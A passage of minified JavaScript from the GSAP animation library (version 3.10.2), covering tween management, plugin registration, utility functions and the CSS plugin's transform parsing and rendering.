this._lazy=this._pt=0,this.parent?nt(this):this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,je&&!0!==je.vars.overwrite)._first||nt(this),this.parent&&r!==this.timeline.totalDuration()&&V(this,this._dur*this.timeline._tDur/r,0,1),this}var n,s,a,o,u,h,f,l=this._targets,p=t?we(t):l,_=this._ptLookup,c=this._pt;if((!e||"all"===e)&&function(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0}(l,p))return"all"===e&&(this._pt=0),nt(this);for(n=this._op=this._op||[],"all"!==e&&(i(e)&&(u={},y(e,function(t){return u[t]=1}),e=u),e=function(t,e){var r,i,n,s,a=t[0]?g(t[0]).harness:0,o=a&&a.aliases;if(!o)return e;for(i in r=de({},e),o)if(i in r)for(n=(s=o[i].split(",")).length;n--;)r[s[n]]=r[i];return r}(l,e)),f=l.length;f--;)if(~p.indexOf(l[f]))for(u in s=_[f],"all"===e?(n[f]=e,o=s,a={}):(a=n[f]=n[f]||{},o=e),o)(h=s&&s[u])&&("kill"in h.d&&!0!==h.d.kill(u)||R(this,h,"_pt"),delete s[u]),"all"!==a&&(a[u]=1);return this._initted&&!this._pt&&c&&nt(this),this},n.to=function(t,e,r){return new n(t,e,r)},n.from=function(t,e){return Q(1,arguments)},n.delayedCall=function(t,e,r,i){return new n(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},n.fromTo=function(t,e,r){return Q(2,arguments)},n.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new n(t,e)},n.killTweensOf=function(t,e,r){return mt.killTweensOf(t,e,r)},n}(Ue);function Ke(t,e,r){return t.setAttribute(e,r)}function tr(t,e,r,i){i.mSet(t,e,i.m.call(i.tween,r,i.mt),i)}C(Je.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),y("staggerTo,staggerFrom,staggerFromTo",function(t){Je[t]=function(){var e=new Ne,r=xe.call(arguments,0);return r.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,r)}});var er=function(t,e,r){return t[e]=r},rr=function(t,e,r){return t[e](r)},ir=function(t,e,r,i){return t[e](i.fp,r)},nr=function(t,e){return n(t[e])?rr:a(t[e])&&t.setAttribute?Ke:er},sr=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},ar=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},or=function(t,e){var r=e._pt,i="";if(!t&&e.b)i=e.b;else if(1===t&&e.e)i=e.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*t):Math.round(1e4*(r.s+r.c*t))/1e4)+i,r=r._next;i+=e.c}e.set(e.t,e.p,i,e)},ur=function(t,e){for(var r=e._pt;r;)r.r(t,r.d),r=r._next},hr=function(t,e,r,i){for(var n,s=this._pt;s;)n=s._next,s.p===i&&s.modifier(t,e,r),s=n},fr=function(t){for(var e,r,i=this._pt;i;)r=i._next,i.p===t&&!i.op||i.op===t?R(this,i,"_pt"):i.dep||(e=1),i=r;return!e},lr=function(t){for(var e,r,i,n,s=t._pt;s;){for(e=s._next,r=i;r&&r.pr>s.pr;)r=r._next;(s._prev=r?r._prev:n)?s._prev._next=s:i=s,(s._next=r)?r._prev=s:n=s,s=e}t._pt=i},pr=(_r.prototype.modifier=function(t,e,r){this.mSet=this.mSet||this.set,this.set=tr,this.m=t,this.mt=r,this.tween=e},_r);function _r(t,e,r,i,n,s,a,o,u){this.t=e,this.s=i,this.c=n,this.p=r,this.r=s||sr,this.d=a||this,this.set=o||er,this.pr=u||0,(this._next=t)&&(t._prev=this)}y(ce+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(t){return oe[t]=1}),ae.TweenMax=ae.TweenLite=Je,ae.TimelineLite=ae.TimelineMax=Ne,mt=new Ne({sortChildren:!1,defaults:Nt,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Xt.stringFilter=ht;var cr={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];e.forEach(function(t){return function(t){var e=(t=!t.name&&t.default||t).name,r=n(t),i=e&&!r&&t.init?function(){this._props=[]}:t,s={init:d,render:ur,add:Ge,kill:fr,modifier:hr,rawVars:0},a={targetTest:0,get:0,getSetter:nr,aliases:{},register:0};if(Pe(),t!==i){if(fe[e])return;C(i,C(P(t,s),a)),de(i.prototype,de(s,P(t,a))),fe[i.prop=e]=i,t.targetTest&&(_e.push(i),oe[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}c(e,i),t.register&&t.register(gr,i,pr)}(t)})},timeline:function(t){return new Ne(t)},getTweensOf:function(t,e){return mt.getTweensOf(t,e)},getProperty:function(t,e,r,n){i(t)&&(t=we(t)[0]);var s=g(t||{}).get,a=r?A:k;return"native"===r&&(r=""),t?e?a((fe[e]&&fe[e].get||s)(t,e,r,n)):function(e,r,i){return a((fe[e]&&fe[e].get||s)(t,e,r,i))}:t},quickSetter:function(t,e,r){if(1<(t=we(t)).length){var i=t.map(function(t){return gr.quickSetter(t,e,r)}),n=i.length;return function(t){for(var e=n;e--;)i[e](t)}}t=t[0]||{};var s=fe[e],a=g(t),o=a.harness&&(a.harness.aliases||{})[e]||e,u=s?function(e){var i=new s;bt._pt=0,i.init(t,r?e+r:e,bt,0,[t]),i.render(1,i),bt._pt&&ur(1,bt)}:a.set(t,o);return s?u:function(e){return u(t,o,r?e+r:e,a,1)}},quickTo:function(t,e,r){function i(t,r,i){return s.resetTo(e,t,r,i)}var n,s=gr.to(t,de(((n={})[e]="+=0.1",n.paused=!0,n),r||{}));return i.tween=s,i},isTweening:function(t){return 0<mt.getTweensOf(t,!0).length},defaults:function(t){return t&&t.ease&&(t.ease=Fe(t.ease,Nt.ease)),D(Nt,t||{})},config:function(t){return D(Xt,t||{})},registerEffect:function(t){var e=t.name,r=t.effect,i=t.plugins,n=t.defaults,s=t.extendTimeline;(i||"").split(",").forEach(function(t){return t&&!fe[t]&&!ae[t]&&_(e+" effect requires "+t+" plugin.")}),le[e]=function(t,e,i){return r(we(t),C(e||{},n),i)},s&&(Ne.prototype[e]=function(t,r,i){return this.add(le[e](t,o(r)?r:(i=r)&&{},this),i)})},registerEase:function(t,e){Se[t]=Fe(e)},parseEase:function(t,e){return arguments.length?Fe(t,e):Se},getById:function(t){return mt.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var r,i,n=new Ne(t);for(n.smoothChildTiming=u(t.smoothChildTiming),mt.remove(n),n._dp=0,n._time=n._tTime=mt._time,r=mt._first;r;)i=r._next,!e&&!r._dur&&r instanceof Je&&r.vars.onComplete===r._targets[0]||X(n,r,r._start-r._delay),r=i;return X(mt,n,0),n},utils:{wrap:function t(e,r,i){var n=r-e;return Jt(e)?et(e,t(0,e.length),r):G(i,function(t){return(n+(t-e)%n)%n+e})},wrapYoyo:function t(e,r,i){var n=r-e,s=2*n;return Jt(e)?et(e,t(0,e.length-1),r):G(i,function(t){return e+(n<(t=(s+(t-e)%s)%s||0)?s-t:t)})},distribute:$,random:tt,snap:K,normalize:function(t,e,r){return be(t,e,0,1,r)},getUnit:W,clamp:function(t,e,r){return G(r,function(r){return Te(t,e,r)})},splitColor:at,toArray:we,selector:function(t){return t=we(t)[0]||_("Invalid scope")||{},function(e){var r=t.current||t.nativeElement||t;return we(e,r.querySelectorAll?r:r===t?_("Invalid scope")||yt.createElement("div"):t)}},mapRange:be,pipe:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(t,e){return function(r){return t(parseFloat(r))+(e||W(r))}},interpolate:function t(e,r,n,s){var a=isNaN(e+r)?0:function(t){return(1-t)*e+t*r};if(!a){var o,u,h,f,l,p=i(e),_={};if(!0===n&&(s=1)&&(n=null),p)e={p:e},r={p:r};else if(Jt(e)&&!Jt(r)){for(h=[],f=e.length,l=f-2,u=1;u<f;u++)h.push(t(e[u-1],e[u]));f--,a=function(t){t*=f;var e=Math.min(l,~~t);return h[e](t-e)},n=r}else s||(e=de(Jt(e)?[]:{},e));if(!h){for(o in r)Ge.call(_,e,o,"get",r[o]);a=function(t){return ur(t,_)||(p?e.p:e)}}}return G(n,a)},shuffle:Z},install:l,effects:le,ticker:De,updateRoot:Ne.updateRoot,plugins:fe,globalTimeline:mt,core:{PropTween:pr,globals:c,Tween:Je,Timeline:Ne,Animation:Ue,getCache:g,_removeLinkedListItem:R,suppressOverwrites:function(t){return dt=t}}};function dr(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r}function mr(t,e){return{name:t,rawVars:1,init:function(t,r,n){n._onInit=function(t){var n,s;if(i(r)&&(n={},y(r,function(t){return n[t]=1}),r=n),e){for(s in n={},r)n[s]=e(r[s]);r=n}!function(t,e){var r,i,n,s=t._targets;for(r in e)for(i=s.length;i--;)(n=(n=t._ptLookup[i][r])&&n.d)&&(n._pt&&(n=dr(n,r)),n&&n.modifier&&n.modifier(e[r],t,s[i],r))}(t,r)}}}}y("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return cr[t]=Je[t]}),De.add(Ne.updateRoot),bt=cr.to({},{duration:0});var gr=cr.registerPlugin({name:"attr",init:function(t,e,r,i,n){var s,a;for(s in e)(a=this.add(t,"setAttribute",(t.getAttribute(s)||0)+"",e[s],i,n,0,0,s))&&(a.op=s),this._props.push(s)}},{name:"endArray",init:function(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r])}},mr("roundProps",J),mr("modifiers"),mr("snap",K))||cr;function vr(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function yr(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function Tr(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function xr(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)}function wr(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function br(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function Mr(t,e,r){return t.style[e]=r}function Or(t,e,r){return t.style.setProperty(e,r)}function kr(t,e,r){return t._gsap[e]=r}function Ar(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r}function Cr(t,e,r,i,n){var s=t._gsap;s.scaleX=s.scaleY=r,s.renderTransform(n,s)}function Dr(t,e,r,i,n){var s=t._gsap;s[e]=r,s.renderTransform(n,s)}function Pr(t,e){var r=Kr.createElementNS?Kr.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Kr.createElement(t);return r.style?r:Kr.createElement(t)}function Sr(t,e,r){var i=getComputedStyle(t);return i[e]||i.getPropertyValue(e.replace(Ai,"-$1").toLowerCase())||i.getPropertyValue(e)||!r&&Sr(t,Ei(e)||e,1)||""}function zr(){"undefined"!=typeof window&&window.document&&(Jr=window,Kr=Jr.document,ti=Kr.documentElement,ri=Pr("div")||{style:{}},Pr("div"),Si=Ei(Si),zi=Si+"Origin",ri.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",ni=!!Ei("perspective"),ei=1)}function Rr(t){var e,r=Pr("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,n=this.nextSibling,s=this.style.cssText;if(ti.appendChild(r),r.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=Rr}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return i&&(n?i.insertBefore(this,n):i.appendChild(this)),ti.removeChild(r),this.style.cssText=s,e}function Er(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])}function Fr(t){var e;try{e=t.getBBox()}catch(r){e=Rr.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Rr||(e=Rr.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Er(t,["x","cx","x1"])||0,y:+Er(t,["y","cy","y1"])||0,width:0,height:0}}function Br(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Fr(t))}function Ir(t,e){if(e){var r=t.style;e in bi&&e!==zi&&(e=Si),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(Ai,"-$1").toLowerCase())):r.removeAttribute(e)}}function Lr(t,e,r,i,n,s){var a=new pr(t._pt,e,r,0,1,s?br:wr);return(t._pt=a).b=i,a.e=n,t._props.push(r),a}function Yr(t,e,r,i){var n,s,a,o,u=parseFloat(r)||0,h=(r+"").trim().substr((u+"").length)||"px",f=ri.style,l=Ci.test(e),p="svg"===t.tagName.toLowerCase(),_=(p?"client":"offset")+(l?"Width":"Height"),c="px"===i,d="%"===i;return i===h||!u||Fi[i]||Fi[h]?u:("px"===h||c||(u=Yr(t,e,r,"px")),o=t.getCTM&&Br(t),!d&&"%"!==h||!bi[e]&&!~e.indexOf("adius")?(f[l?"width":"height"]=100+(c?h:i),s=~e.indexOf("adius")||"em"===i&&t.appendChild&&!p?t:t.parentNode,o&&(s=(t.ownerSVGElement||{}).parentNode),s&&s!==Kr&&s.appendChild||(s=Kr.body),(a=s._gsap)&&d&&a.width&&l&&a.time===De.time?T(u/a.width*100):(!d&&"%"!==h||(f.position=Sr(t,"position")),s===t&&(f.position="static"),s.appendChild(ri),n=ri[_],s.removeChild(ri),f.position="absolute",l&&d&&((a=g(s)).time=De.time,a.width=s[_]),T(c?n*u/100:n&&u?100/n*u:0))):(n=o?t.getBBox()[l?"width":"height"]:t[_],T(d?u/n*100:u/100*n)))}function Ur(t,e,r,i){var n;return ei||zr(),e in Pi&&"transform"!==e&&~(e=Pi[e]).indexOf(",")&&(e=e.split(",")[0]),bi[e]&&"transform"!==e?(n=Ui(t,i),n="transformOrigin"!==e?n[e]:n.svg?n.origin:Xi(Sr(t,zi))+" "+n.zOrigin+"px"):(n=t.style[e])&&"auto"!==n&&!i&&!~(n+"").indexOf("calc(")||(n=Ii[e]&&Ii[e](t,e,r)||Sr(t,e)||v(t,e)||("opacity"===e?1:0)),r&&!~(n+"").trim().indexOf(" ")?Yr(t,e,n,r)+r:n}function Xr(t,e,r,i){if(!r||"none"===r){var n=Ei(e,t,1),s=n&&Sr(t,n,1);s&&s!==r?(e=n,r=s):"borderColor"===e&&(r=Sr(t,"borderTopColor"))}var a,o,u,h,f,l,p,_,c,d,m,g=new pr(this._pt,t.style,e,0,1,or),v=0,y=0;if(g.b=r,g.e=i,r+="","auto"==(i+="")&&(t.style[e]=i,i=Sr(t,e)||i,t.style[e]=r),ht(a=[r,i]),i=a[1],u=(r=a[0]).match(ee)||[],(i.match(ee)||[]).length){for(;o=ee.exec(i);)p=o[0],c=i.substring(v,o.index),f?f=(f+1)%5:"rgba("!==c.substr(-5)&&"hsla("!==c.substr(-5)||(f=1),p!==(l=u[y++]||"")&&(h=parseFloat(l)||0,m=l.substr((h+"").length),"="===p.charAt(1)&&(p=w(h,p)+m),_=parseFloat(p),d=p.substr((_+"").length),v=ee.lastIndex-d.length,d||(d=d||Xt.units[e]||m,v===i.length&&(i+=d,g.e+=d)),m!==d&&(h=Yr(t,e,l,d)||0),g._pt={_next:g._pt,p:c||1===y?c:",",s:h,c:_-h,m:f&&f<4||"zIndex"===e?Math.round:0});g.c=v<i.length?i.substring(v,i.length):""}else g.r="display"===e&&"none"===i?br:wr;return ie.test(i)&&(g.e=0),this._pt=g}function Nr(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==i&&"right"!==i||(t=r,r=i,i=t),e[0]=Bi[r]||r,e[1]=Bi[i]||i,e.join(" ")}function qr(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,s=e.t,a=s.style,o=e.u,u=s._gsap;if("all"===o||!0===o)a.cssText="",i=1;else for(n=(o=o.split(",")).length;-1<--n;)r=o[n],bi[r]&&(i=1,r="transformOrigin"===r?zi:Si),Ir(s,r);i&&(Ir(s,Si),u&&(u.svg&&s.removeAttribute("transform"),Ui(s,1),u.uncache=1))}}function Vr(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function jr(t){var e=Sr(t,Si);return Vr(e)?Li:e.substr(7).match(te).map(T)}function Qr(t,e){var r,i,n,s,a=t._gsap||g(t),o=t.style,u=jr(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?Li:u:(u!==Li||t.offsetParent||t===ti||a.svg||(n=o.display,o.display="block",(r=t.parentNode)&&t.offsetParent||(s=1,i=t.nextSibling,ti.appendChild(t)),u=jr(t),n?o.display=n:Ir(t,"display"),s&&(i?r.insertBefore(t,i):r?r.appendChild(t):ti.removeChild(t))),e&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)}function Gr(t,e,r,i,n,s){var a,o,u,h=t._gsap,f=n||Qr(t,!0),l=h.xOrigin||0,p=h.yOrigin||0,_=h.xOffset||0,c=h.yOffset||0,d=f[0],m=f[1],g=f[2],v=f[3],y=f[4],T=f[5],x=e.split(" "),w=parseFloat(x[0])||0,b=parseFloat(x[1])||0;r?f!==Li&&(o=d*v-m*g)&&(u=w*(-m/o)+b*(d/o)-(d*T-m*y)/o,w=w*(v/o)+b*(-g/o)+(g*T-v*y)/o,b=u):(w=(a=Fr(t)).x+(~x[0].indexOf("%")?w/100*a.width:w),b=a.y+(~(x[1]||x[0]).indexOf("%")?b/100*a.height:b)),i||!1!==i&&h.smooth?(y=w-l,T=b-p,h.xOffset=_+(y*d+T*g)-y,h.yOffset=c+(y*m+T*v)-T):h.xOffset=h.yOffset=0,h.xOrigin=w,h.yOrigin=b,h.smooth=!!i,h.origin=e,h.originIsAbsolute=!!r,t.style[zi]="0px 0px",s&&(Lr(s,h,"xOrigin",l,w),Lr(s,h,"yOrigin",p,b),Lr(s,h,"xOffset",_,h.xOffset),Lr(s,h,"yOffset",c,h.yOffset)),t.setAttribute("data-svg-origin",w+" "+b)}function Wr(t,e,r){var i=W(e);return T(parseFloat(e)+parseFloat(Yr(t,"x",r+"px",i)))+i}function Hr(t,e,r,n,s){var a,o,u=360,h=i(s),f=parseFloat(s)*(h&&~s.indexOf("rad")?Mi:1)-n,l=n+f+"deg";return h&&("short"===(a=s.split("_")[1])&&(f%=u)!=f%180&&(f+=f<0?u:-u),"cw"===a&&f<0?f=(f+36e9)%u-~~(f/u)*u:"ccw"===a&&0<f&&(f=(f-36e9)%u-~~(f/u)*u)),t._pt=o=new pr(t._pt,e,r,n,f,yr),o.e=l,o.u="deg",t._props.push(r),o}function Zr(t,e){for(var r in e)t[r]=e[r];return t}function $r(t,e,r){var i,n,s,a,o,u,h,f=Zr({},r._gsap),l=r.style;for(n in f.svg?(s=r.getAttribute("transform"),r.setAttribute("transform",""),l[Si]=e,i=Ui(r,1),Ir(r,Si),r.setAttribute("transform",s)):(s=getComputedStyle(r)[Si],l[Si]=e,i=Ui(r,1),l[Si]=s),bi)(s=f[n])!==(a=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=W(s)!==(h=W(a))?Yr(r,n,s,h):parseFloat(s),u=parseFloat(a),t._pt=new pr(t._pt,i,n,o,u-o,vr),t._pt.u=h||0,t._props.push(n));Zr(i,f)}Je.version=Ne.version=gr.version="3.10.2",xt=1,h()&&Pe();var Jr,Kr,ti,ei,ri,ii,ni,si=Se.Power0,ai=Se.Power1,oi=Se.Power2,ui=Se.Power3,hi=Se.Power4,fi=Se.Linear,li=Se.Quad,pi=Se.Cubic,_i=Se.Quart,ci=Se.Quint,di=Se.Strong,mi=Se.Elastic,gi=Se.Back,vi=Se.SteppedEase,yi=Se.Bounce,Ti=Se.Sine,xi=Se.Expo,wi=Se.Circ,bi={},Mi=180/Math.PI,Oi=Math.PI/180,ki=Math.atan2,Ai=/([A-Z])/g,Ci=/(left|right|width|margin|padding|x)/i,Di=/[\s,\(]\S/,Pi={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},Si="transform",zi=Si+"Origin",Ri="O,Moz,ms,Ms,Webkit".split(","),Ei=function(t,e,r){var i=(e||ri).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(Ri[n]+t in i););return n<0?null:(3===n?"ms":0<=n?Ri[n]:"")+t},Fi={deg:1,rad:1,turn:1},Bi={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Ii={clearProps:function(t,e,r,i,n){if("isFromStart"!==n.data){var s=t._pt=new pr(t._pt,e,r,0,0,qr);return s.u=i,s.pr=-10,s.tween=n,t._props.push(r),1}}},Li=[1,0,0,1,0,0],Yi={},Ui=function(t,e){var r=t._gsap||new Ye(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,s,a,o,u,h,f,l,p,_,c,d,m,g,v,y,x,w,b,M,O,k,A,C,D,P,S,z,R,E,F,B=t.style,I=r.scaleX<0,L="deg",Y=Sr(t,zi)||"0";return i=n=s=u=h=f=l=p=_=0,a=o=1,r.svg=!(!t.getCTM||!Br(t)),m=Qr(t,r.svg),r.svg&&(A=(!r.uncache||"0px 0px"===Y)&&!e&&t.getAttribute("data-svg-origin"),Gr(t,A||Y,!!A||r.originIsAbsolute,!1!==r.smooth,m)),c=r.xOrigin||0,d=r.yOrigin||0,m!==Li&&(x=m[0],w=m[1],b=m[2],M=m[3],i=O=m[4],n=k=m[5],6===m.length?(a=Math.sqrt(x*x+w*w),o=Math.sqrt(M*M+b*b),u=x||w?ki(w,x)*Mi:0,(l=b||M?ki(b,M)*Mi+u:0)&&(o*=Math.abs(Math.cos(l*Oi))),r.svg&&(i-=c-(c*x+d*b),n-=d-(c*w+d*M))):(F=m[6],R=m[7],P=m[8],S=m[9],z=m[10],E=m[11],i=m[12],n=m[13],s=m[14],h=(g=ki(F,z))*Mi,g&&(A=O*(v=Math.cos(-g))+P*(y=Math.sin(-g)),C=k*v+S*y,D=F*v+z*y,P=O*-y+P*v,S=k*-y+S*v,z=F*-y+z*v,E=R*-y+E*v,O=A,k=C,F=D),f=(g=ki(-b,z))*Mi,g&&(v=Math.cos(-g),E=M*(y=Math.sin(-g))+E*v,x=A=x*v-P*y,w=C=w*v-S*y,b=D=b*v-z*y),u=(g=ki(w,x))*Mi,g&&(A=x*(v=Math.cos(g))+w*(y=Math.sin(g)),C=O*v+k*y,w=w*v-x*y,k=k*v-O*y,x=A,O=C),h&&359.9<Math.abs(h)+Math.abs(u)&&(h=u=0,f=180-f),a=T(Math.sqrt(x*x+w*w+b*b)),o=T(Math.sqrt(k*k+F*F)),g=ki(O,k),l=2e-4<Math.abs(g)?g*Mi:0,_=E?1/(E<0?-E:E):0),r.svg&&(A=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!Vr(Sr(t,Si)),A&&t.setAttribute("transform",A))),90<Math.abs(l)&&Math.abs(l)<270&&(I?(a*=-1,l+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,l+=l<=0?180:-180)),e=e||r.uncache,r.x=i-((r.xPercent=i&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=s+"px",r.scaleX=T(a),r.scaleY=T(o),r.rotation=T(u)+L,r.rotationX=T(h)+L,r.rotationY=T(f)+L,r.skewX=l+L,r.skewY=p+L,r.transformPerspective=_+"px",(r.zOrigin=parseFloat(Y.split(" ")[2])||0)&&(B[zi]=Xi(Y)),r.xOffset=r.yOffset=0,r.force3D=Xt.force3D,r.renderTransform=r.svg?Gi:ni?Qi:Ni,r.uncache=0,r},Xi=function(t){return(t=t.split(" "))[0]+" "+t[1]},Ni=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Qi(t,e)},qi="0deg",Vi="0px",ji=") ",Qi=function(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,s=r.x,a=r.y,o=r.z,u=r.rotation,h=r.rotationY,f=r.rotationX,l=r.skewX,p=r.skewY,_=r.scaleX,c=r.scaleY,d=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",T="auto"===m&&t&&1!==t||!0===m;if(v&&(f!==qi||h!==qi)){var x,w=parseFloat(h)*Oi,b=Math.sin(w),M=Math.cos(w);w=parseFloat(f)*Oi,s=Wr(g,s,b*(x=Math.cos(w))*-v),a=Wr(g,a,-Math.sin(w)*-v),o=Wr(g,o,M*x*-v+v)}d!==Vi&&(y+="perspective("+d+ji),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),!T&&s===Vi&&a===Vi&&o===Vi||(y+=o!==Vi||T?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+ji),u!==qi&&(y+="rotate("+u+ji),h!==qi&&(y+="rotateY("+h+ji),f!==qi&&(y+="rotateX("+f+ji),l===qi&&p===qi||(y+="skew("+l+", "+p+ji),1===_&&1===c||(y+="scale("+_+", "+c+ji),g.style[Si]=y||"translate(0, 0)"},Gi=function(t,e){var r,i,n,s,a,o=e||this,u=o.xPercent,h=o.yPercent,f=o.x,l=o.y,p=o.rotation,_=o.skewX,c=o.skewY,d=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,x=o.xOffset,w=o.yOffset,b=o.forceCSS,M=parseFloat(f),O=parseFloat(l);p=parseFloat(p),_=parseFloat(_),(c=parseFloat(c))&&(_+=c=parseFloat(c),p+=c),p||_?(p*=Oi,_*=Oi,r=Math.cos(p)*d,i=Math.sin(p)*d,n=Math.sin(p-_)*-m,s=Math.cos(p-_)*m,_&&(c*=Oi,a=Math.tan(_-c),n*=a=Math.sqrt(1+a*a),s*=a,c&&(a=Math.tan(c),r*=a=Math.sqrt(1+a*a),i*=a)),r=T(r),i=T(i),n=T(n),s=T(s)):(r=d,s=m,i=n=0),(M&&!~(f+"").indexOf("px")||O&&!~(l+"").indexOf("px"))&&(M=Yr(g,"x",f,"px"),O=Yr(g,"y",l,"px")),(v||y||x||w)&&(M=T(M+v-(v*r+y*n)+x),O=T(O+y-(v*i+y*s)+w)),(u||h)&&(M=T(M+u/100*(a=g.getBBox()).width),O=T(O+h/100*a.height)),a="matrix("+r+","+i+","+n+","+s+","+M+","+O+")",g.setAttribute("transform",a),b&&(g.style[Si]=a)};y("padding,margin,Width,Radius",function(t,e){var r="Right",i="Bottom",n="Left",s=(e<3?["Top",r,i,n]:["Top"+n,"Top"+r,i+r,i+n]).map(function(r){return e<2?t+r:"border"+r+t});Ii[1<e?"border"+t:t]=function(t,e,r,i,n){var a,o;if(arguments.length<4)return a=s.map(function(e){return Ur(t,e,r)}),5===(o=a.join(" ")).split(a[0]).length?a[0]:o;a=(i+"").split(" "),o={},s.forEach(function(t,e){return o[t]=a[e]=a[e]||a[(e-1)/2|0]}),t.init(e,o,n)}});var Wi,Hi,Zi={name:"css",register:zr,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,n,s){var a,o,u,h,f,l,_,c,d,m,g,v,y,T,x,b=this._props,M=t.style,O=r.vars.startAt;for(_ in ei||zr(),e)if("autoRound"!==_&&(o=e[_],!fe[_]||!qe(_,e,r,n,t,s)))if(f=typeof o,l=Ii[_],"function"===f&&(f=typeof(o=o.call(r,n,t,s))),"string"===f&&~o.indexOf("random(")&&(o=rt(o)),l)l(this,t,_,o,r)&&(x=1);else if("--"===_.substr(0,2))a=(getComputedStyle(t).getPropertyValue(_)+"").trim(),o+="",Ae.lastIndex=0,Ae.test(a)||(c=W(a),d=W(o)),d?c!==d&&(a=Yr(t,_,a,d)+d):c&&(o+=c),this.add(M,"setProperty",a,o,n,s,0,0,_),b.push(_);else if("undefined"!==f){if(O&&_ in O?(i(a="function"==typeof O[_]?O[_].call(r,n,t,s):O[_])&&~a.indexOf("random(")&&(a=rt(a)),W(a+"")||(a+=Xt.units[_]||W(Ur(t,_))||""),"="===(a+"").charAt(1)&&(a=Ur(t,_))):a=Ur(t,_),h=parseFloat(a),(m="string"===f&&"="===o.charAt(1)&&o.substr(0,2))&&(o=o.substr(2)),u=parseFloat(o),_ in Pi&&("autoAlpha"===_&&(1===h&&"hidden"===Ur(t,"visibility")&&u&&(h=0),Lr(this,M,"visibility",h?"inherit":"hidden",u?"inherit":"hidden",!u)),"scale"!==_&&"transform"!==_&&~(_=Pi[_]).indexOf(",")&&(_=_.split(",")[0])),g=_ in bi)if(v||((y=t._gsap).renderTransform&&!e.parseTransform||Ui(t,e.parseTransform),T=!1!==e.smoothOrigin&&y.smooth,(v=this._pt=new pr(this._pt,M,Si,0,1,y.renderTransform,y,0,-1)).dep=1),"scale"===_)this._pt=new pr(this._pt,y,"scaleY",y.scaleY,(m?w(y.scaleY,m+u):u)-y.scaleY||0),b.push("scaleY",_),_+="X";else{if("transformOrigin"===_){o=Nr(o),y.svg?Gr(t,o,0,T,0,this):((d=parseFloat(o.split(" 